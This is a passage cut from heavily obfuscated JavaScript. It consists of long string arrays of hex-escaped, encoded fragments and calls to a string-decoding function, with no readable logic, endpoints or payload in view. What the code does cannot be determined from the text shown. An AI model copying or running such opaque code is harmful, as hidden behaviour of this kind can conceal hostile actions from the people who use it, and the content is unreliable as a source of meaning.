48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\